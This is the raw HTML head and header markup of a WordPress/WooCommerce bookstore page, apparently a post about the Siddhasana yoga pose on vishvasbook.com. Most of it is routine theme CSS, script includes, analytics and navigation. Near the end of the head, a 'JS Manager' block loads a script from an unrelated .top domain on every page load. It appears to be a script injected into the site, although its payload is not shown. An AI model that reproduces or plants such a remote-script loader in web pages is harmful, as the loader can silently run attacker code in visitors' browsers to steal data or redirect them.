max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-4757-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-4757.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/posts/15067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<link rel='shortlink' href='https://vishvasbook.com/?p=15067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vishvasbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishvasbook.com%2Fsiddhasana-yoga-asana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vishvasbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishvasbook.com%2Fsiddhasana-yoga-asana%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="wp-singular post-template-default single single-post postid-15067 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog woocommerce-active product-block-style-1 elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
